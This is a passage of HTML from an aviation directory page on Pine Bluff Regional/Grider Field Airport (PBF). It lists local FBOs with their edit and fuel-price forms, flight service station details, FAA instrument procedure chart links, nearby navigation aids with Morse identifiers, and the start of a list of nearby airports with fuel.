  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <input type='hidden' name='deletion_reason' id='deletion_reason_hidden_37316' value=''>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-trash'></i> <font size='-1'>Delete FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/add_new_fuel.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37316'>
  <input type='hidden' name='business_name' value='Eagle Airways'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-plus-circle'></i> <font size='-1'>Add New Fuel Price</font>
  </button>
</form>

<script>
function validateDeletion() {
    var reason = prompt('Please explain why this FBO should be deleted:\n\n(e.g., "Business closed", "Duplicate entry", "Out of business")');
    
    if (reason === null) {
        // User clicked Cancel
        return false;
    }
    
    if (reason.trim() === '') {
        alert('Please provide a reason for the deletion request.');
        return false;
    }
    
    // Set the reason in the hidden field
    document.getElementById('deletion_reason_hidden_<?php echo 37316; ?>').value = reason.trim();
    return true;
}
</script>
</td>
    <td valign='top'><font size='-1'></font></td>   
    <td valign='top'><font size='-1'>536-1297</font></td>   
    <td valign='top'><font size='-1'></font></td></tr>
  <tr> 
    <td valign='top'><strong><a href='https://airportguide.com/fbo/37317/Grider-Aviation-FBO-at-PBF' target='_blank'>Grider Aviation</a></strong>
    <br>&nbsp;&nbsp;
<form action='https://airportguide.com/update_fbo.php' method='post' target='_blank' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37317'>
  <input type='hidden' name='business_name' value='Grider Aviation'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-edit fa-xs'></i> <font size='-1'>Update FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/fbo-delete-request.php' method='post' style='display:inline;' onsubmit='return validateDeletion();'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37317'>
  <input type='hidden' name='business_name' value='Grider Aviation'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <input type='hidden' name='deletion_reason' id='deletion_reason_hidden_37317' value=''>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-trash'></i> <font size='-1'>Delete FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/add_new_fuel.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37317'>
  <input type='hidden' name='business_name' value='Grider Aviation'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-plus-circle'></i> <font size='-1'>Add New Fuel Price</font>
  </button>
</form>

<script>
function validateDeletion() {
    var reason = prompt('Please explain why this FBO should be deleted:\n\n(e.g., "Business closed", "Duplicate entry", "Out of business")');
    
    if (reason === null) {
        // User clicked Cancel
        return false;
    }
    
    if (reason.trim() === '') {
        alert('Please provide a reason for the deletion request.');
        return false;
    }
    
    // Set the reason in the hidden field
    document.getElementById('deletion_reason_hidden_<?php echo 37317; ?>').value = reason.trim();
    return true;
}
</script>
</td>
    <td valign='top'><font size='-1'></font></td>   
    <td valign='top'><font size='-1'>535-3460</font></td>   
    <td valign='top'><font size='-1'></font></td></tr>
  <tr> 
    <td valign='top'><strong><a href='https://airportguide.com/fbo/35837/Pine-Bluff-Aviation-FBO-at-PBF' target='_blank'>Pine Bluff Aviation</a></strong>
    <br>&nbsp;&nbsp;
<form action='https://airportguide.com/update_fbo.php' method='post' target='_blank' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='35837'>
  <input type='hidden' name='business_name' value='Pine Bluff Aviation'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-edit fa-xs'></i> <font size='-1'>Update FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/fbo-delete-request.php' method='post' style='display:inline;' onsubmit='return validateDeletion();'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='35837'>
  <input type='hidden' name='business_name' value='Pine Bluff Aviation'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <input type='hidden' name='deletion_reason' id='deletion_reason_hidden_35837' value=''>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-trash'></i> <font size='-1'>Delete FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/add_new_fuel.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='35837'>
  <input type='hidden' name='business_name' value='Pine Bluff Aviation'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-plus-circle'></i> <font size='-1'>Add New Fuel Price</font>
  </button>
</form>

<script>
function validateDeletion() {
    var reason = prompt('Please explain why this FBO should be deleted:\n\n(e.g., "Business closed", "Duplicate entry", "Out of business")');
    
    if (reason === null) {
        // User clicked Cancel
        return false;
    }
    
    if (reason.trim() === '') {
        alert('Please provide a reason for the deletion request.');
        return false;
    }
    
    // Set the reason in the hidden field
    document.getElementById('deletion_reason_hidden_<?php echo 35837; ?>').value = reason.trim();
    return true;
}
</script>
</td>
    <td valign='top'><font size='-1'>Unicom 123.0</font></td>   
    <td valign='top'><font size='-1'>534-4131</font></td>   
    <td valign='top'><font size='-1'>100LL, Jet A</font></td></tr>
  <tr> 
    <td valign='top'><strong><a href='https://airportguide.com/fbo/37318/Tomlinson-Avionics-FBO-at-PBF' target='_blank'>Tomlinson Avionics</a></strong>
    <br>&nbsp;&nbsp;
<form action='https://airportguide.com/update_fbo.php' method='post' target='_blank' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37318'>
  <input type='hidden' name='business_name' value='Tomlinson Avionics'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-edit fa-xs'></i> <font size='-1'>Update FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/fbo-delete-request.php' method='post' style='display:inline;' onsubmit='return validateDeletion();'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37318'>
  <input type='hidden' name='business_name' value='Tomlinson Avionics'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <input type='hidden' name='deletion_reason' id='deletion_reason_hidden_37318' value=''>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-trash'></i> <font size='-1'>Delete FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/add_new_fuel.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37318'>
  <input type='hidden' name='business_name' value='Tomlinson Avionics'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-plus-circle'></i> <font size='-1'>Add New Fuel Price</font>
  </button>
</form>

<script>
function validateDeletion() {
    var reason = prompt('Please explain why this FBO should be deleted:\n\n(e.g., "Business closed", "Duplicate entry", "Out of business")');
    
    if (reason === null) {
        // User clicked Cancel
        return false;
    }
    
    if (reason.trim() === '') {
        alert('Please provide a reason for the deletion request.');
        return false;
    }
    
    // Set the reason in the hidden field
    document.getElementById('deletion_reason_hidden_<?php echo 37318; ?>').value = reason.trim();
    return true;
}
</script>
</td>
    <td valign='top'><font size='-1'></font></td>   
    <td valign='top'><font size='-1'>534-0588</font></td>   
    <td valign='top'><font size='-1'></font></td></tr></table>

<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37318'>
  <input type='hidden' name='business_name' value='Tomlinson Avionics'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
 <p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_940'>  <div id='stacks_out_1039' class='stacks_out'><div id='stacks_in_1039' class='stacks_in html_stack'><a name='fss'></a></div></div><div id='stacks_out_1042' class='stacks_out'><div id='stacks_in_1042' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Flight Service Stations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_941'> <table>
<tr>
<td></td>
<td align='left' bgcolor='#1D60B1'><b><font size='-1' color='white'>Primary</font></b></td>
<td valign='top' bgcolor='#1D60B1'><b><font size='-1' color='white'>Alternate</font></b></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS on Field:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>N</font></td>
<td></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS Name (ID):&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>Jonesboro(JBR)</font></td>
<td valign='top'><font size='-1'> </font></td>
</tr>
<tr>
<td align='left'><strong><font size='-1'>Frequency:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>Toll Free Phone:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>1-800-WX-BRIEF</font></td>
<td valign='top'><font size='-1'></font></td>
</tr>
</table> 
 </div> 
 </section> 
<div  class='cell  auto medium-auto             stacks_in_942'>  <div id='stacks_out_1052' class='stacks_out'><div id='stacks_in_1052' class='stacks_in html_stack'><a name='iap'></a></div></div><div id='stacks_out_1055' class='stacks_out'><div id='stacks_in_1055' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Instrument Procedures / Charts</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_943'>  
<div  class='cell  auto medium-auto            column-border mb:20 stacks_in_1066'>  
 </div> 
<div  class='cell  auto medium-auto             stacks_in_1070'> <br><div align='center'><b><font size='-1'>FAA Terminal Procedures valid from 0901Z  01/22/26 to 0901Z  02/19/26.</font></b></div><br>
<font size='-1'>There are various types of charts available for an airport. They are listed in the Page Type column. Here is a legend for those types:
<br><br>
APD - Airport Diagram<br>
DP - Departure Procedure Charts<br>
HOT - Hot Spots<br>
IAP - Instrument Approach Procedure Charts<br>
MIN - Minimums<br>
STAR - Standard Terminal Arrival Charts<br>
</font>
<table id='iap-search-results-table' style='width:100%' class='display compact' >
	<thead>
		<tr>
<th>Page Type</th><th>Page Name</th><th>Volume</th><th>Action Since<br>Last Cycle</th>		</tr>
	</thead>
<tbody>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2601/00901IL18.PDF' target='_blank'><font size='-1'>ILS OR LOC RWY 18</font></a>	    </td>    <td align=center><font size='-1'>SC-1</font></td>    <td align='center'>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2601/00901R18.PDF' target='_blank'><font size='-1'>RNAV (GPS) RWY 18</font></a>	    </td>    <td align=center><font size='-1'>SC-1</font></td>    <td align='center'>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>IAP</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2601/00901R36.PDF' target='_blank'><font size='-1'>RNAV (GPS) RWY 36</font></a>	    </td>    <td align=center><font size='-1'>SC-1</font></td>    <td align='center'>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>MIN</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2601/SC1ALT.PDF' target='_blank'><font size='-1'>ALTERNATE MINIMUMS</font></a>	    </td>    <td align=center><font size='-1'>SC-1</font></td>    <td align='center'>   </td>  </tr>
	 <tr>    <td align='center'>      <font size='-1'>MIN</font>  </td>    <td>         <a href='//aeronav.faa.gov/d-tpp/2601/SC1TO.PDF' target='_blank'><font size='-1'>TAKEOFF MINIMUMS</font></a>	    </td>    <td align=center><font size='-1'>SC-1</font></td>    <td align='center'>   </td>  </tr>
</tbody></table> 
<div  class='cell  auto medium-auto            mt:32 mb:12 stacks_in_1074'> <font size='-1'>Terminal Procedures are only available for airports in several countries with more being added all the time.  If you are looking for a specific country's charts, please send an email to support(at)airportguide.com stating the country name. This will be used to prioritize the implementation.</font> 
 </div> 
 </div> 
 </div> 
 </div> 
<section  class='cell  auto medium-auto             stacks_in_944'>  <div id='stacks_out_1080' class='stacks_out'><div id='stacks_in_1080' class='stacks_in html_stack'><a name='navaids'></a></div></div><div id='stacks_out_1083' class='stacks_out'><div id='stacks_in_1083' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   ><font color='white'>Navigation Aids (Navaids) near PBF</font></h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_945'> <table id='navaid-search-results-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align="center"><font size='-1'>Dist (NM)</font></th>
			<th align="center"><font size='-1'>ID</font></th>
			<th align="center"><font size='-1'>Morse Code</font></th>
			<th align="center"><font size='-1'>Name</font></th>
			<th align="center"><font size='-1'>Type</font></th>
			<th align="center"><font size='-1'>Freq</font></th>
			<th align="center"><font size='-1'>True Hdg</font></th>
			<th align="center"><font size='-1'>Mag Hdg</font></th>
		</tr>
	</thead>
<tbody>
<tr>
<td><font size='-1'>4.4</font></td>
<td><a href='https://airportguide.com/navaid/PBF/VOR-DME'><font size='-1'>PBF</font></a></td>
<td><font size='-1'>. _ _ .&nbsp;&nbsp;&nbsp;_ . . .&nbsp;&nbsp;&nbsp;. . _ .</font></td>
<td><font size='-1'>Pine Bluff</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>116.00</font></td>
<td><font size='-1'>6</font></td>
<td><font size='-1'>7</font></td>
</tr><tr>
<td><font size='-1'>26.5</font></td>
<td><a href='https://airportguide.com/navaid/TT/NDB'><font size='-1'>TT</font></a></td>
<td><font size='-1'>_&nbsp;&nbsp;&nbsp;_&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Stutt</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>338</font></td>
<td><font size='-1'>41</font></td>
<td><font size='-1'>42</font></td>
</tr><tr>
<td><font size='-1'>32.5</font></td>
<td><a href='https://airportguide.com/navaid/LIT/VORTAC'><font size='-1'>LIT</font></a></td>
<td><font size='-1'>. _ . .&nbsp;&nbsp;&nbsp;. .&nbsp;&nbsp;&nbsp;_</font></td>
<td><font size='-1'>Little Rock</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>113.90</font></td>
<td><font size='-1'>338</font></td>
<td><font size='-1'>338</font></td>
</tr><tr>
<td><font size='-1'>34.0</font></td>
<td><a href='https://airportguide.com/navaid/SGT/NDB'><font size='-1'>SGT</font></a></td>
<td><font size='-1'>. . .&nbsp;&nbsp;&nbsp;_ _ .&nbsp;&nbsp;&nbsp;_</font></td>
<td><font size='-1'>Stuttgart</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>269</font></td>
<td><font size='-1'>30</font></td>
<td><font size='-1'>31</font></td>
</tr><tr>
<td><font size='-1'>34.9</font></td>
<td><a href='https://airportguide.com/navaid/LI/NDB'><font size='-1'>LI</font></a></td>
<td><font size='-1'>. _ . .&nbsp;&nbsp;&nbsp;. .&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Lasky</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>353</font></td>
<td><font size='-1'>328</font></td>
<td><font size='-1'>328</font></td>
</tr><tr>
<td><font size='-1'>38.4</font></td>
<td><a href='https://airportguide.com/navaid/MON/DME'><font size='-1'>MON</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;_ _ _&nbsp;&nbsp;&nbsp;_ .</font></td>
<td><font size='-1'>Monticello</font></td>
<td><font size='-1'>DME</font></td>
<td><font size='-1'>111.6</font></td>
<td><font size='-1'>163</font></td>
<td><font size='-1'>164</font></td>
</tr><tr>
<td><font size='-1'>45.9</font></td>
<td><a href='https://airportguide.com/navaid/LRF/TACAN'><font size='-1'>LRF</font></a></td>
<td><font size='-1'>. _ . .&nbsp;&nbsp;&nbsp;. _ .&nbsp;&nbsp;&nbsp;. . _ .</font></td>
<td><font size='-1'>Jacksonville</font></td>
<td><font size='-1'>TACAN</font></td>
<td><font size='-1'>109.20</font></td>
<td><font size='-1'>346</font></td>
<td><font size='-1'>346</font></td>
</tr><tr>
<td><font size='-1'>46.9</font></td>
<td><a href='https://airportguide.com/navaid/TYV/NDB'><font size='-1'>TYV</font></a></td>
<td><font size='-1'>_&nbsp;&nbsp;&nbsp;_ . _ _&nbsp;&nbsp;&nbsp;. . . _</font></td>
<td><font size='-1'>Toneyville</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>290</font></td>
<td><font size='-1'>354</font></td>
<td><font size='-1'>355</font></td>
</tr><tr>
<td><font size='-1'>57.5</font></td>
<td><a href='https://airportguide.com/navaid/DS/NDB'><font size='-1'>DS</font></a></td>
<td><font size='-1'>_ . .&nbsp;&nbsp;&nbsp;. . .&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Cercy</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>375</font></td>
<td><font size='-1'>8</font></td>
<td><font size='-1'>9</font></td>
</tr><tr>
<td><font size='-1'>58.5</font></td>
<td><a href='https://airportguide.com/navaid/ADF/NDB'><font size='-1'>ADF</font></a></td>
<td><font size='-1'>. _&nbsp;&nbsp;&nbsp;_ . .&nbsp;&nbsp;&nbsp;. . _ .</font></td>
<td><font size='-1'>Arkadelphia</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>275</font></td>
<td><font size='-1'>263</font></td>
<td><font size='-1'>263</font></td>
</tr><tr>
<td><font size='-1'>59.7</font></td>
<td><a href='https://airportguide.com/navaid/CWS/NDB'><font size='-1'>CWS</font></a></td>
<td><font size='-1'>_ . _ .&nbsp;&nbsp;&nbsp;. _ _&nbsp;&nbsp;&nbsp;. . .</font></td>
<td><font size='-1'>Conway</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>302</font></td>
<td><font size='-1'>336</font></td>
<td><font size='-1'>336</font></td>
</tr><tr>
<td><font size='-1'>60.1</font></td>
<td><a href='https://airportguide.com/navaid/HOT/VOR-DME'><font size='-1'>HOT</font></a></td>
<td><font size='-1'>. . . .&nbsp;&nbsp;&nbsp;_ _ _&nbsp;&nbsp;&nbsp;_</font></td>
<td><font size='-1'>Hot Springs</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>110.00</font></td>
<td><font size='-1'>288</font></td>
<td><font size='-1'>288</font></td>
</tr><tr>
<td><font size='-1'>61.5</font></td>
<td><a href='https://airportguide.com/navaid/GLH/VOR-DME'><font size='-1'>GLH</font></a></td>
<td><font size='-1'>_ _ .&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;. . . .</font></td>
<td><font size='-1'>Greenville</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>114.25</font></td>
<td><font size='-1'>129</font></td>
<td><font size='-1'>130</font></td>
</tr><tr>
<td><font size='-1'>63.9</font></td>
<td><a href='https://airportguide.com/navaid/HO/NDB'><font size='-1'>HO</font></a></td>
<td><font size='-1'>. . . .&nbsp;&nbsp;&nbsp;_ _ _&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Hossy</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>385</font></td>
<td><font size='-1'>283</font></td>
<td><font size='-1'>283</font></td>
</tr><tr>
<td><font size='-1'>65.4</font></td>
<td><a href='https://airportguide.com/navaid/MTQ/NDB'><font size='-1'>MTQ</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;_&nbsp;&nbsp;&nbsp;_ _ . _</font></td>
<td><font size='-1'>Metcalf</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>359</font></td>
<td><font size='-1'>133</font></td>
<td><font size='-1'>134</font></td>
</tr><tr>
<td><font size='-1'>66.4</font></td>
<td><a href='https://airportguide.com/navaid/EL/NDB'><font size='-1'>EL</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;</font></td>
<td><font size='-1'>Lados</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>418</font></td>
<td><font size='-1'>216</font></td>
<td><font size='-1'>216</font></td>
</tr><tr>
<td><font size='-1'>66.9</font></td>
<td><a href='https://airportguide.com/navaid/UJM/VOR-DME'><font size='-1'>UJM</font></a></td>
<td><font size='-1'>. . _&nbsp;&nbsp;&nbsp;. _ _ _&nbsp;&nbsp;&nbsp;_ _</font></td>
<td><font size='-1'>Marvell</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>109.60</font></td>
<td><font size='-1'>68</font></td>
<td><font size='-1'>69</font></td>
</tr><tr>
<td><font size='-1'>68.3</font></td>
<td><a href='https://airportguide.com/navaid/ELD/VOR-DME'><font size='-1'>ELD</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;_ . .</font></td>
<td><font size='-1'>El Dorado</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>115.50</font></td>
<td><font size='-1'>216</font></td>
<td><font size='-1'>216</font></td>
</tr><tr>
<td><font size='-1'>74.8</font></td>
<td><a href='https://airportguide.com/navaid/MPJ/NDB'><font size='-1'>MPJ</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;. _ _ .&nbsp;&nbsp;&nbsp;. _ _ _</font></td>
<td><font size='-1'>Morrilton</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>410</font></td>
<td><font size='-1'>319</font></td>
<td><font size='-1'>319</font></td>
</tr><tr>
<td><font size='-1'>85.2</font></td>
<td><a href='https://airportguide.com/navaid/BQP/NDB'><font size='-1'>BQP</font></a></td>
<td><font size='-1'>_ . . .&nbsp;&nbsp;&nbsp;_ _ . _&nbsp;&nbsp;&nbsp;. _ _ .</font></td>
<td><font size='-1'>Bastrop</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>329</font></td>
<td><font size='-1'>178</font></td>
<td><font size='-1'>179</font></td>
</tr></tbody></table>
<font size='-1'> Navigational Aid (NAVAID) distances from the airport are listed in Nautical Miles (NM).</font> 

<!-- End closest navaid query--> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_946'>  <div id='stacks_out_1093' class='stacks_out'><div id='stacks_in_1093' class='stacks_in html_stack'><a name='nearby-airports'></a></div></div><div id='stacks_out_1096' class='stacks_out'><div id='stacks_in_1096' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Nearby Airports with Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_947'> <table id='nearby-airports-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align='center'><font size='-1'>Dist (NM)</font></th>
			<th align='center'><font size='-1'>Name (Airport IDs)</font></th>
			<th align='center'><font size='-1'>True Hdg</font></th>
			<th align='center'><font size='-1'>Mag Hdg</font></th>
			<th align='center'><font size='-1'>Fuel Grade</font></th>
		</tr>
	</thead>
<tbody>

<tr valign='top'>
<td><font size='-1'>26.5</font></td>
<td><a href='//airportguide.com/airport/info/0M0'><font size='-1'>Billy Free Municipal Airport</br>
(0M0)</font></a></td>
<td><font size='-1'>130</font></td>
<td><font size='-1'>131</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>27.3</font></td>
<td><a href='//airportguide.com/airport/info/M73'><font size='-1'>Almyra Municipal Airport</br>
(M73)</font></a></td>
<td><font size='-1'>58</font></td>
<td><font size='-1'>59</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>31.1</font></td>
<td><a href='//airportguide.com/airport/info/SGT'><font size='-1'>Stuttgart Municipal Carl Humphrey Field Airport</br>
(SGT KSGT SGT)</font></a></td>
<td><font size='-1'>34</font></td>
<td><font size='-1'>35</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>31.6</font></td>
<td><a href='//airportguide.com/airport/info/5M1'><font size='-1'>Dewitt Municipal/Whitcomb Field Airport</br>
(5M1)</font></a></td>
<td><font size='-1'>80</font></td>
<td><font size='-1'>81</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>33.4</font></td>
<td><a href='//airportguide.com/airport/info/KLLQ'><font size='-1'>Monticello Municipal/Ellis Field Airport</br>
(KLLQ LLQ)</font></a></td>
<td><font size='-1'>163</font></td>
<td><font size='-1'>164</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>36.2</font></td>
